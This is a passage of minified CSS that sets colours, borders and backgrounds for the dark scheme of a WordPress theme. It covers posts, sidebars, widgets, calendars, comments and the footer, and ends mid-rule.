.post_video_hover:hover,.scheme_dark .sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover:hover{color:#ff1000;	border-color:#ff1000}.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover{color:#ff1000}.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover:hover{color:#182124;	background-color:#ff1000}.scheme_dark .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#191d32 0%,rgba(25,29,50,0) 100%) no-repeat scroll right top / 100% 100% rgba(25,29,50,0)}.scheme_dark .post_layout_chess_1 .post_meta:before{background-color:#313459}.scheme_dark .nav-links-old{color:#ffffff}.scheme_dark .nav-links-old a:hover{color:#ffffff;	border-color:#ffffff}.scheme_dark .nav-links-more a{color:#ffffff;	background-color:#00b8f4}.scheme_dark .nav-links-more a:hover{color:#131627;	background-color:#ffffff}.scheme_dark .esg-filters div.esg-navigationbutton,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .page_links>a,.scheme_dark .comments_pagination .page-numbers,.scheme_dark .nav-links .page-numbers{color:#ffffff;	background:transparent!important;	background-color:#131627!important}.scheme_dark .esg-filters div.esg-navigationbutton:hover,.scheme_dark .esg-filters div.esg-navigationbutton.selected,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_dark .page_links>a:hover,.scheme_dark .page_links>span:not(.page_links_title),.scheme_dark .comments_pagination a.page-numbers:hover,.scheme_dark .comments_pagination .page-numbers.current,.scheme_dark .nav-links a.page-numbers:hover,.scheme_dark .nav-links .page-numbers.current{color:#ffffff!important;	background-color:#00b8f4!important}.scheme_dark .woocommerce div.product form.cart .variations label{color:#ffffff}.scheme_dark .posts_container .full_post_content,.scheme_dark .posts_container .full_post_content:not(:last-child),.scheme_dark .sc_item_posts_container .full_post_content,.scheme_dark .sc_item_posts_container .full_post_content:not(:last-child){border-color:#313459}.scheme_dark .full_post_loading:after{background-color:rgba(25,29,50,0.7)}.scheme_dark button.full_post_close{color:#ffffff;	background-color:#191d32}.scheme_dark button.full_post_close:hover{color:#00b8f4}.scheme_dark .full_post_progress_bar{stroke:#ff1000}.scheme_dark .post_item_single .post_header .post_date{color:#8d83b8}.scheme_dark .single.single-post .post_item_single,.scheme_dark .related_wrap.related_style_classic .post_header,.scheme_dark .comment_body{background-color:#131627}.scheme_dark .post_item_single .post_header .post_categories,.scheme_dark .post_item_single .post_header .post_categories a{color:#ff1000}.scheme_dark .post_item_single .post_header .post_meta_item,.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link,.scheme_dark .post_item_single .post_header .post_meta_item a,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption{color:#ff1000}.scheme_dark .post_item_single .post_header .post_meta_item.post_date{color:#a8adc5}.scheme_dark .post_item_single a.post_meta_item:hover,.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link:hover,.scheme_dark .post_item_single .post_meta_item>a:hover,.scheme_dark .post_item_single .post_meta_item .socials_caption:hover,.scheme_dark .post_item_single .post_edit a:hover{color:#00b8f4}.scheme_dark .post_item_single .post_content .post_tags,.scheme_dark .post_item_single .post_content .post_tags a{color:#ff1000}.scheme_dark .post_item_single .post_content .post_tags a:hover{color:#00b8f4}.scheme_dark .post_item_single .post_content .post_meta .post_share .socials_type_block .social_item .social_icon{color:#131627 !important;	background:#ffffff!important}.scheme_dark .post_item_single .post_content .post_meta .post_share .socials_type_block .social_item:hover .social_icon{color:#182124 !important;	background:#00b8f4!important}.scheme_dark .post_item_single .post_content>.post_meta_single .post_tags .post_meta_label,.scheme_dark .socials_share .socials_caption{color:#a8adc5}.scheme_dark .post-password-form input[type="submit"]{border-color:#ffffff}.scheme_dark .post-password-form input[type="submit"]:hover,.scheme_dark .post-password-form input[type="submit"]:focus{color:#191d32}.scheme_dark .nav-links-single .nav-links{border-color:#313459}.scheme_dark .nav-links-single .nav-links a .meta-nav{color:#8d83b8}.scheme_dark .nav-links-single .nav-links a .post_date{color:#8d83b8}.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,.scheme_dark .nav-links-single .nav-links a:hover .post_date{color:#ffffff}.scheme_dark .nav-links-single .nav-links a:hover .post-title{color:#ff1000}.scheme_dark .nav-links-single.nav-links-fixed .nav-links .nav-previous,.scheme_dark .nav-links-single.nav-links-fixed .nav-links .nav-next{border-color:#313459;	background-color:#191d32}.scheme_dark .previous_post_content{border-color:#313459}.scheme_dark .nav-links-single .nav-links a .nav-arrow{border-color:rgba(255,255,255,0.2)}.scheme_dark .nav-links-single .nav-links a{color:#ffffff}.scheme_dark .nav-links-single .nav-links a:hover{color:#ff1000}.scheme_dark .author_info .author_title{color:#ffffff}.scheme_dark .author_info a{color:#ff1000}.scheme_dark .author_info a:hover{color:#ffffff}.scheme_dark .author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_dark .author_info .socials_wrap .social_item:hover .social_icon{color:#182124;	background-color:#00b8f4}.scheme_dark .author_info{color:#635C81;	background-color:#131627}.scheme_dark .related_wrap{border-color:#313459}.scheme_dark .related_wrap.related_style_modern .post_header{background-color:rgba(25,29,50,0.7)}.scheme_dark .related_wrap.related_style_modern:hover .post_header{background-color:#191d32}.scheme_dark .related_wrap.related_style_modern .post_meta a{color:#a8adc5}.scheme_dark .related_wrap.related_style_modern:hover .post_meta a{color:#8d83b8}.scheme_dark .related_wrap.related_style_modern:hover .post_meta a:hover{color:#ffffff}.scheme_dark .nav-links-single .nav-links a .nav-arrow:after{color:#ffffff}.scheme_dark .page_contact_form{border-color:#313459}.scheme_dark .comments_list_wrap,.scheme_dark .comments_list_wrap>ul{border-color:#313459}.scheme_dark .comments_list_wrap li + li,.scheme_dark .comments_list_wrap li ul{border-color:#313459}.scheme_dark .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#00b8f4}.scheme_dark .comments_list_wrap .comment_info{color:#ffffff}.scheme_dark .comments_list_wrap .comment_counters a{color:#ff1000}.scheme_dark .comments_list_wrap .comment_counters a:hover{color:#00b8f4}.scheme_dark .comments_list_wrap .comment_text{color:#a8adc5}.scheme_dark .comments_list_wrap .comment_reply a{color:#ffffff}.scheme_dark .comments_list_wrap .comment_reply a:hover{color:#00b8f4}.scheme_dark .comments_form_wrap{border-color:#313459}.scheme_dark .comments_wrap .comments_notes{color:#8d83b8}.scheme_dark .comments_list_wrap .comment_author{color:#ff1000}.scheme_dark .comments_list_wrap .comment_author .comment_author_preffix{color:#a8adc5}.scheme_dark .comments_list_wrap .comment_author a{color:#ff1000}.scheme_dark .comments_list_wrap .comment_author a:hover{color:#ffffff}.scheme_dark .comment-form .trx_addons_message_box{background-color:#131627; color:#a8adc5}.scheme_dark .comment-form .trx_addons_message_box.trx_addons_message_box_error,.scheme_dark form .error_field{border-color:#ff1000!important}.scheme_dark .post_item_404 .page_title{color:#8d83b8}.scheme_dark .post_item_404 .page_description{color:#ff1000}.scheme_dark .post_item_404 .go_home{border-color:#ffffff}.scheme_dark.sidebar .sidebar_inner{background-color:#131627;	color:#a8adc5}.scheme_dark .sidebar_inner .widget + .widget{border-color:#313459}.scheme_dark.sidebar .widget + .widget{border-color:#20243d}.scheme_dark.sidebar a{color:#ff1000}.scheme_dark.sidebar a:hover{color:#00b8f4}.scheme_dark .widget_search{background-color:#ffffff}.scheme_dark .widget_search input[type="submit"]{color:#131627}.scheme_dark .widget_search .widget_title{color:#131627}.scheme_dark .widget_search .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.scheme_dark .widget.widget_search input[type="search"]{background-color:#f3f5f7; border-color:#f3f5f7}.scheme_dark .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border-color:#313459}.scheme_dark.sidebar h1,.scheme_dark.sidebar h2,.scheme_dark.sidebar h3,.scheme_dark.sidebar h4,.scheme_dark.sidebar h5,.scheme_dark.sidebar h6,.scheme_dark.sidebar h1 a,.scheme_dark.sidebar h2 a,.scheme_dark.sidebar h3 a,.scheme_dark.sidebar h4 a,.scheme_dark.sidebar h5 a,.scheme_dark.sidebar h6 a{color:#ffffff}.scheme_dark.sidebar h1 a:hover,.scheme_dark.sidebar h2 a:hover,.scheme_dark.sidebar h3 a:hover,.scheme_dark.sidebar h4 a:hover,.scheme_dark.sidebar h5 a:hover,.scheme_dark.sidebar h6 a:hover{color:#ff1000}.scheme_dark .sidebar_control{color:#ffffff !important;	background-color:#131627;	border-color:#20243d}.scheme_dark .sidebar_control:hover{color:#ff1000 !important;	background-color:#191d32;	border-color:#272C43}.scheme_dark .wp-block-archives-list li:before,.scheme_dark .wp-block-categories-list li:before,.scheme_dark .wp-block-page-list li:before,.scheme_dark .widget ul>li:before{background-color:#ff1000}.scheme_dark.sidebar .wp-block-archives-list li:before,.scheme_dark.sidebar .wp-block-categories-list li:before,.scheme_dark.sidebar .wp-block-page-list li:before,.scheme_dark.sidebar ul>li:before{background-color:#ff1000}.scheme_dark.sidebar li>a,.scheme_dark.sidebar .post_title>a{color:#ffffff}.scheme_dark.sidebar li>a:hover,.scheme_dark.sidebar .post_title>a:hover{color:#ff1000}.scheme_dark.sidebar .post_meta,.scheme_dark.sidebar .post_meta_item,.scheme_dark.sidebar .post_meta_item:after,.scheme_dark.sidebar .post_meta_item:hover:after,.scheme_dark.sidebar .post_meta .vc_inline-link,.scheme_dark.sidebar .post_meta .vc_inline-link:after,.scheme_dark.sidebar .post_meta .vc_inline-link:hover:after,.scheme_dark.sidebar .post_meta_item a,.scheme_dark.sidebar .post_info .post_info_item,.scheme_dark.sidebar .post_info .post_info_item a,.scheme_dark.sidebar .post_info_counters .post_meta_item{color:#9f97bf}.scheme_dark.sidebar .post_date a:hover,.scheme_dark.sidebar a.post_meta_item:hover,.scheme_dark.sidebar .post_meta_item a:hover,.scheme_dark.sidebar .post_meta .vc_inline-link:hover,.scheme_dark.sidebar .post_info .post_info_item a:hover,.scheme_dark.sidebar .post_info_counters .post_meta_item:hover{color:#ffffff}.scheme_dark.sidebar .post_item .post_title a:hover{color:#ff1000}.scheme_dark.sidebar .post_meta_item.post_categories,.scheme_dark.sidebar .post_meta_item.post_categories a{color:#ff1000}.scheme_dark.sidebar .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_dark.sidebar .post_meta_item .socials_share .social_items{background-color:#131627}.scheme_dark.sidebar .post_meta_item .social_items,.scheme_dark.sidebar .post_meta_item .social_items:before{background-color:#131627;	border-color:#20243d;	color:#9f97bf}.scheme_dark .widget.widget_recent_posts .recent_post_content,.scheme_dark .widget_product_tag_cloud .tagcloud,.scheme_dark .widget_tag_cloud .tagcloud,.scheme_dark .widget_banner,.scheme_dark .widget_recent_comments ul,.scheme_dark .woocommerce .widget_product_categories .product-categories,.scheme_dark .woocommerce .widget_price_filter .price_slider_wrapper,.scheme_dark .widget_shopping_cart .widget_shopping_cart_content{background-color:#272C43}.scheme_dark .widget_recent_comments ul li .comment-author-link{color:#ffffff}.scheme_dark .sc_recent_news .post_item .post_featured .post_info .post_categories a{background-color:#ff1000}.scheme_dark .sc_recent_news .post_item .post_featured .post_info .post_categories a:hover{background-color:#00b8f4}.scheme_dark .sc_recent_news .post_item .post_featured .post_info .post_title a:hover{color:#ff1000}.scheme_dark.sidebar .widget_archive li{color:#ffffff}.scheme_dark .widget_calendar tbody td a,.scheme_dark .widget_calendar th,.scheme_dark .wp-block-calendar tbody td a,.scheme_dark .wp-block-calendar th{color:#ffffff}.scheme_dark .widget_calendar caption,.scheme_dark .wp-block-calendar caption{color:#ff1000}.scheme_dark .widget_calendar caption,.scheme_dark .widget_calendar table,.scheme_dark .widget_calendar .wp-calendar-nav,.scheme_dark .wp-block-calendar caption,.scheme_dark .wp-block-calendar table,.scheme_dark .wp-block-calendar .wp-calendar-nav{background-color:#131627}.scheme_dark.sidebar .widget_calendar caption,.scheme_dark.sidebar .widget_calendar tbody td a,.scheme_dark.sidebar .widget_calendar th,.scheme_dark.sidebar .wp-block-calendar caption,.scheme_dark.sidebar .wp-block-calendar tbody td a,.scheme_dark.sidebar .wp-block-calendar th{color:#ffffff}.scheme_dark .widget_calendar tbody td,.scheme_dark .wp-block-calendar tbody td{color:#a8adc5 !important}.scheme_dark.sidebar .widget_calendar tbody td,.scheme_dark.sidebar .wp-block-calendar tbody td{color:#a8adc5 !important}.scheme_dark .widget_calendar tbody td a:hover,.scheme_dark .wp-block-calendar tbody td a:hover{color:#ff1000}.scheme_dark.sidebar .widget_calendar tbody td a:hover,.scheme_dark.sidebar .wp-block-calendar tbody td a:hover{color:#ff1000}.scheme_dark .widget_calendar tbody td a:after,.scheme_dark .wp-block-calendar tbody td a:after{background-color:#191d32}.scheme_dark.sidebar .widget_calendar tbody td a:after,.scheme_dark.sidebar .wp-block-calendar tbody td a:after{background-color:#ff1000}.scheme_dark .widget_calendar td#today,.scheme_dark .wp-block-calendar td#today{color:#ffffff !important}.scheme_dark .widget_calendar td#today a,.scheme_dark .wp-block-calendar td#today a{color:#ffffff}.scheme_dark .widget_calendar td#today a:hover,.scheme_dark .wp-block-calendar td#today a:hover{color:#ffffff}.scheme_dark .widget_calendar td#today:before,.scheme_dark .wp-block-calendar td#today:before{background-color:#00b8f4}.scheme_dark.sidebar .widget_calendar td#today:before,.scheme_dark.sidebar .wp-block-calendar td#today:before{background-color:#ff1000}.scheme_dark .widget_calendar td#today a:after,.scheme_dark .wp-block-calendar td#today a:after{background-color:#ff1000}.scheme_dark .widget_calendar td#today a:hover:after,.scheme_dark .wp-block-calendar td#today a:hover:after{background-color:#182124}.scheme_dark .widget_calendar #prev a,.scheme_dark .widget_calendar #next a,.scheme_dark .wp-block-calendar #prev a,.scheme_dark .wp-block-calendar #next a,.scheme_dark .widget_calendar .wp-calendar-nav-prev a,.scheme_dark .widget_calendar .wp-calendar-nav-next a,.scheme_dark .wp-block-calendar .wp-calendar-nav-prev a,.scheme_dark .wp-block-calendar .wp-calendar-nav-next a{color:#ff1000}.scheme_dark.sidebar .widget_calendar #prev a,.scheme_dark.sidebar .widget_calendar #next a,.scheme_dark.sidebar .wp-block-calendar #prev a,.scheme_dark.sidebar .wp-block-calendar #next a,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-prev a,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-next a,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-prev a,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-next a{color:#ff1000}.scheme_dark .widget_calendar #prev a:hover,.scheme_dark .widget_calendar #next a:hover,.scheme_dark .wp-block-calendar #prev a:hover,.scheme_dark .wp-block-calendar #next a:hover,.scheme_dark .widget_calendar .wp-calendar-nav-prev a:hover,.scheme_dark .widget_calendar .wp-calendar-nav-next a:hover,.scheme_dark .wp-block-calendar .wp-calendar-nav-prev a:hover,.scheme_dark .wp-block-calendar .wp-calendar-nav-next a:hover{color:#00b8f4}.scheme_dark.sidebar .widget_calendar #prev a:hover,.scheme_dark.sidebar .widget_calendar #next a:hover,.scheme_dark.sidebar .wp-block-calendar #prev a:hover,.scheme_dark.sidebar .wp-block-calendar #next a:hover,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-prev a:hover,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-next a:hover,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-prev a:hover,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-next a:hover{color:#00b8f4}.scheme_dark .widget_calendar td#prev a:before,.scheme_dark .widget_calendar td#next a:before,.scheme_dark .wp-block-calendar td#prev a:before,.scheme_dark .wp-block-calendar td#next a:before,.scheme_dark .widget_calendar .wp-calendar-nav-prev a:before,.scheme_dark .widget_calendar .wp-calendar-nav-next a:before,.scheme_dark .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_dark .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#131627}.scheme_dark .sidebar .widget_calendar td#prev a:before,.scheme_dark .sidebar .widget_calendar td#next a:before,.scheme_dark .sidebar .wp-block-calendar td#prev a:before,.scheme_dark .sidebar .wp-block-calendar td#next a:before,.scheme_dark .sidebar .widget_calendar .wp-calendar-nav-prev a:before,.scheme_dark .sidebar .widget_calendar .wp-calendar-nav-next a:before,.scheme_dark .sidebar .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_dark .sidebar .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#131627}.scheme_dark.sidebar .widget_calendar td#prev a:before,.scheme_dark.sidebar .widget_calendar td#next a:before,.scheme_dark.sidebar .wp-block-calendar td#prev a:before,.scheme_dark.sidebar .wp-block-calendar td#next a:before,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-prev a:before,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-next a:before,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#131627}.scheme_dark .widget_categories>ul,.scheme_dark .widget_nav_menu ul:not(.sub-menu),.scheme_dark .widget_archive>ul,.scheme_dark .widget_pages>ul,.scheme_dark .widget_meta>ul,.scheme_dark .widget_recent_entries>ul,.scheme_dark .widget_rss>ul,.scheme_dark .wp-block-latest-posts__list.wp-block-latest-posts,.scheme_dark .wp-block-group .wp-block-latest-comments,.scheme_dark .widget_text .textwidget,.scheme_dark ol.wp-block-latest-comments{background-color:#131627}.scheme_dark .wp-block-archives .select_container select,.scheme_dark .wp-block-categories.wp-block-categories-dropdown .select_container select,.scheme_dark .textwidget .select_container select{border-color:#313459 !important}.scheme_dark .widget_categories li{color:#ffffff}.scheme_dark.sidebar .widget_categories li{color:#ffffff}.scheme_dark .widget_recent_entries .post-date{color:#8d83b8}.scheme_dark.widget_recent_entries .post-date{color:#9f97bf}.scheme_dark .widget_rss .widget_title a:first-child{color:#ff1000}.scheme_dark.sidebar .widget_rss .widget_title a:first-child{color:#ff1000}.scheme_dark .widget_rss .widget_title a:first-child:hover{color:#00b8f4}.scheme_dark.sidebar .widget_rss .widget_title a:first-child:hover{color:#00b8f4}.scheme_dark .widget_rss .rss-date{color:#8d83b8}.scheme_dark.sidebar .widget_rss .rss-date{color:#9f97bf}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .widget_product_tag_cloud a,.scheme_dark .widget_tag_cloud a,.scheme_dark .wp-block-tag-cloud a,.scheme_dark .single.single-post .post_item_single .post_content .post_tags a{color:#ffffff;	background-color:#ff1000}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark.sidebar .widget_product_tag_cloud a,.scheme_dark.sidebar .widget_tag_cloud a,.scheme_dark.sidebar .wp-block-tag-cloud a{color:#ffffff;	background-color:#20243d}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .widget_product_tag_cloud a:hover,.scheme_dark .widget_tag_cloud a:hover,.scheme_dark .wp-block-tag-cloud a:hover,.scheme_dark .single.single-post .post_item_single .post_content .post_tags a:hover{color:#ffffff !important;	background-color:#00b8f4}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark.sidebar .widget_product_tag_cloud a:hover,.scheme_dark.sidebar .widget_tag_cloud a:hover,.scheme_dark.sidebar .wp-block-tag-cloud a:hover{background-color:#ff1000}.scheme_dark.footer_wrap,.footer_wrap .scheme_dark.vc_row{background-color:#131627;	color:#a8adc5}.scheme_dark.footer_wrap .widget,.scheme_dark.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_dark.vc_row .widget,.footer_wrap .scheme_dark.vc_row .sc_content .wpb_column{border-color:#20243d}.scheme_dark.footer_wrap h1,.scheme_dark.footer_wrap h2,.scheme_dark.footer_wrap h3,.scheme_dark.footer_wrap h4,.scheme_dark.footer_wrap h5,.scheme_dark.footer_wrap h6,.scheme_dark.footer_wrap h1 a,.scheme_dark.footer_wrap h2 a,.scheme_dark.footer_wrap h3 a,.scheme_dark.footer_wrap h4 a,.scheme_dark.footer_wrap h5 a,.scheme_dark.footer_wrap h6 a,.footer_wrap .scheme_dark.vc_row h1,.footer_wrap .scheme_dark.vc_row h2,.footer_wrap .scheme_dark.vc_row h3,.footer_wrap .scheme_dark.vc_row h4,.footer_wrap .scheme_dark.vc_row h5,.footer_wrap .scheme_dark.vc_row h6,.footer_wrap .scheme_dark.vc_row h1 a,.footer_wrap .scheme_dark.vc_row h2 a,.footer_wrap .scheme_dark.vc_row h3 a,.footer_wrap .scheme_dark.vc_row h4 a,.footer_wrap .scheme_dark.vc_row h5 a,.footer_wrap .scheme_dark.vc_row h6 a{color:#ffffff}.scheme_dark.footer_wrap h1 a:hover,.scheme_dark.footer_wrap h2 a:hover,.scheme_dark.footer_wrap h3 a:hover,.scheme_dark.footer_wrap h4 a:hover,.scheme_dark.footer_wrap h5 a:hover,.scheme_dark.footer_wrap h6 a:hover,.footer_wrap .scheme_dark.vc_row h1 a:hover,.footer_wrap .scheme_dark.vc_row h2 a:hover,.footer_wrap .scheme_dark.vc_row h3 a:hover,.footer_wrap .scheme_dark.vc_row h4 a:hover,.footer_wrap .scheme_dark.vc_row h5 a:hover,.footer_wrap .scheme_dark.vc_row h6 a:hover{color:#ff1000}.scheme_dark.footer_wrap .widget li:before,.footer_wrap .scheme_dark.vc_row .widget li:before{background-color:#ff1000}.scheme_dark.footer_wrap a,.footer_wrap .scheme_dark.vc_row a{color:#ffffff}.scheme_dark.footer_wrap a:hover,.footer_wrap .scheme_dark.vc_row a:hover{color:#ff1000}.scheme_dark .footer_wrap .widget.wp-widget-nav_menu ul li a{color:#635C81}.scheme_dark .footer_wrap .widget.wp-widget-nav_menu ul li a:hover{color:#00b8f4}.footer_wrap .scheme_dark .socials_wrap .social_item{border-color:#313459; background-color:#191d32}.footer_wrap .scheme_dark .socials_wrap .social_item .social_icon{background-color:#191d32!important}.footer_wrap .scheme_dark .socials_wrap .social_item:hover .social_icon{background-color:#00b8f4!important; color:#ffffff}.scheme_dark .footer_wrap.footer_custom_footer-short a{color:#ffffff}.scheme_dark .footer_wrap.footer_custom_footer-short a:hover{color:#00b8f4}.scheme_dark .footer_wrap.footer_custom_footer-boating a{color:#ffffff}.scheme_dark .footer_wrap.footer_custom_footer-boating a:hover{color:#00b8f4}.scheme_dark.footer_wrap .post_meta,.scheme_dark.footer_wrap .post_meta_item,.scheme_dark.footer_wrap .post_meta_item:after,.scheme_dark.footer_wrap .post_meta_item:hover:after,.scheme_dark.footer_wrap .post_meta .vc_inline-link,.scheme_dark.footer_wrap .post_meta .vc_inline-link:after,.scheme_dark.footer_wrap .post_meta .vc_inline-link:hover:after,.scheme_dark.footer_wrap .post_meta_item a,.scheme_dark.footer_wrap .post_info .post_info_item,.scheme_dark.footer_wrap .post_info .post_info_item a,.scheme_dark.footer_wrap .post_info_counters .post_meta_item{color:#9f97bf}.scheme_dark.footer_wrap .post_date a:hover,.scheme_dark.footer_wrap a.post_meta_item:hover,.scheme_dark.footer_wrap .post_meta_item a:hover,.scheme_dark.footer_wrap .post_meta .vc_inline-link:hover,.scheme_dark.footer_wrap .post_info .post_info_item a:hover,.scheme_dark.footer_wrap .post_info_counters .post_meta_item:hover{color:#ffffff}.scheme_dark.footer_wrap .post_item .post_title a:hover{color:#ff1000}.scheme_dark.footer_wrap .post_meta_item.post_categories,.scheme_dark.footer_wrap .post_meta_item.post_categories a{color:#ff1000}.scheme_dark.footer_wrap .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_dark.footer_wrap .post_meta_item .socials_share .social_items{background-color:#131627}.scheme_dark.footer_wrap .post_meta_item .social_items,.scheme_dark.footer_wrap .post_meta_item .social_items:before{background-color:#131627;	border-color:#20243d;	color:#9f97bf}.scheme_dark .footer_logo_inner{border-color:#20243d}.scheme_dark .footer_logo_inner:after{background-color:#a8adc5}.scheme_dark .footer_socials_inner .social_item .social_icon{color:#a8adc5}.scheme_dark .footer_socials_inner .social_item:hover .social_icon{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a:hover{color:#ff1000}.scheme_dark .menu_footer_nav_area ul li+li:before{border-color:#9f97bf}.scheme_dark .menu_footer_nav_area>ul>li ul,.scheme_dark .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#e5e5e5}.scheme_dark .footer_copyright_inner{background-color:#191d32;	border-color:#313459;	color:#ffffff}.scheme_dark .footer_copyright_inner a{color:#ffffff}.scheme_dark .footer_copyright_inner a:hover{color:#ff1000}.scheme_dark .footer_copyright_inner .copyright_text{color:#a8adc5}.scheme_dark .mfp-bg,.scheme_dark .elementor-lightbox{background-color:rgba(25,29,50,0.7)}.scheme_dark .mfp-image-holder .mfp-close,.scheme_dark .mfp-iframe-holder .mfp-close,.scheme_dark .mfp-wrap .mfp-close{color:#ff1000;	background-color:transparent}.scheme_dark .elementor-lightbox .dialog-lightbox-close-button,.scheme_dark .elementor-lightbox .elementor-swiper-button{color:#ffffff;	background-color:transparent}.scheme_dark .mfp-image-holder .mfp-close:hover,.scheme_dark .mfp-iframe-holder .mfp-close:hover,.scheme_dark .mfp-close-btn-in .mfp-close:hover{color:#00b8f4}.scheme_dark .elementor-lightbox .dialog-lightbox-close-button:hover,.scheme_dark .elementor-lightbox .elementor-swiper-button:hover{color:#ff1000}.scheme_dark div.wpcf7-validation-errors,.scheme_dark div.wpcf7-acceptance-missing{border-color:#ff1000}.scheme_dark div.wpcf7-mail-sent-ok{border-color:#00b8f4}.scheme_dark .hesperiden.tparrows:hover{border-color:#ffffff; background-color:#ffffff!important}.scheme_dark .hesperiden.tparrows:hover:before{color:#182124 !important}.scheme_dark .wpgdprc{color:#a8adc5}.scheme_dark .accent1{color:#ff1000}.scheme_dark .accent2{color:#00b8f4}.scheme_dark .accent3{color:#0D71CE}.scheme_dark .accent1_bg{background-color:#ff1000; color:#ffffff}.scheme_dark .accent2_bg{background-color:#00b8f4; color:#ffffff}.scheme_dark .accent3_bg{background-color:#0D71CE; color:#ffffff}.scheme_dark .alter_bg{background-color:#131627}.scheme_dark .alter_text{color:#a8adc5}.scheme_dark .alter_link{color:#ff1000}.scheme_dark .alter_link2{color:#131627}.scheme_dark .alter_link3{color:#FF1000}.scheme_dark .extra_bg{background-color:#ffffff}.scheme_dark .extra_text{color:#182124}.scheme_dark .extra_link{color:#00b8f4}.scheme_dark .extra_link2{color:#ffffff}.scheme_dark .extra_link3{color:#ddb837}.scheme_dark .wp-block-cover-image .wp-block-subhead:not(.has-text-color),.scheme_dark .wp-block-cover-image h1:not(.has-text-color),.scheme_dark .wp-block-cover-image h2:not(.has-text-color),.scheme_dark .wp-block-cover-image h3:not(.has-text-color),.scheme_dark .wp-block-cover-image h4:not(.has-text-color),.scheme_dark .wp-block-cover-image h5:not(.has-text-color),.scheme_dark .wp-block-cover-image h6:not(.has-text-color),.scheme_dark .wp-block-cover-image p:not(.has-text-color),.scheme_dark .wp-block-cover .wp-block-subhead:not(.has-text-color),.scheme_dark .wp-block-cover h1:not(.has-text-color),.scheme_dark .wp-block-cover h2:not(.has-text-color),.scheme_dark .wp-block-cover h3:not(.has-text-color),.scheme_dark .wp-block-cover h4:not(.has-text-color),.scheme_dark .wp-block-cover h5:not(.has-text-color),.scheme_dark .wp-block-cover h6:not(.has-text-color),.scheme_dark .wp-block-cover p:not(.has-text-color),.scheme_dark .wp-block-cover p:not(.has-text-color) a{color:#ffffff}.scheme_dark .wp-block-cover p:not(.has-text-color) a:hover{color:#8be77c}.scheme_dark .trx_addons_accent,.scheme_dark .trx_addons_accent>a,.scheme_dark .trx_addons_accent>*{color:#ff1000}.scheme_dark .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .sidebar .trx_addons_accent,.scheme_dark.sidebar .trx_addons_accent,.scheme_dark .sidebar .trx_addons_accent>a,.scheme_dark.sidebar .trx_addons_accent>a,.scheme_dark .sidebar .trx_addons_accent>*,.scheme_dark.sidebar .trx_addons_accent>*,.scheme_dark .footer_wrap .trx_addons_accent,.scheme_dark.footer_wrap .trx_addons_accent,.scheme_dark .footer_wrap .trx_addons_accent>a,.scheme_dark.footer_wrap .trx_addons_accent>a,.scheme_dark .footer_wrap .trx_addons_accent>*,.scheme_dark.footer_wrap .trx_addons_accent>*{color:#ff1000}.scheme_dark .sidebar .trx_addons_accent>a:hover,.scheme_dark.sidebar .trx_addons_accent>a:hover,.scheme_dark .footer_wrap .trx_addons_accent>a:hover,.scheme_dark.footer_wrap .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .trx_addons_hover,.scheme_dark .trx_addons_hover>*{color:#00b8f4}.scheme_dark .trx_addons_accent_bg{background-color:#00b8f4;	color:#ffffff}.scheme_dark .trx_addons_inverse{color:#191d32;	background-color:#ffffff}.scheme_dark .trx_addons_dark,.scheme_dark .trx_addons_dark>a{color:#ffffff}.scheme_dark .trx_addons_dark>a:hover{color:#ff1000}.scheme_dark .trx_addons_inverse,.scheme_dark .trx_addons_inverse>a{color:#191d32;	background-color:#ffffff}.scheme_dark .trx_addons_inverse>a:hover{color:#182124}.scheme_dark .trx_addons_dropcap_style_1{color:#ffffff}.scheme_dark .trx_addons_dropcap_style_2{color:#ffffff;	background-color:#ff1000}.scheme_dark ul[class*="trx_addons_list"]>li:before{color:#ffffff}.scheme_dark ul[class*="trx_addons_list_dot"]>li:before{color:#ff1000}.scheme_dark ul[class*="trx_addons_list_dot"]>li{color:#ffffff}.scheme_dark ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#ff1000}.scheme_dark .trx_addons_list_parameters>li + li{border-color:#313459}.scheme_dark .trx_addons_tooltip{color:#ffffff;	